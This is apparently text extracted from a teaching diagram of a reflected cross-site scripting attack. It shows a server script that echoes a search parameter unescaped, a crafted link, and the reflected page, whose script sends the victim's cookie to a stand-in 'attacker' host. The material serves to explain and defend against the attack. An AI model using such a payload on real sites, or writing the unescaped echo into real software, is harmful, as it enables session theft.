 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query["keyword"]
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location="http://attacker/?cookie="+document.cookie
</script>
</html>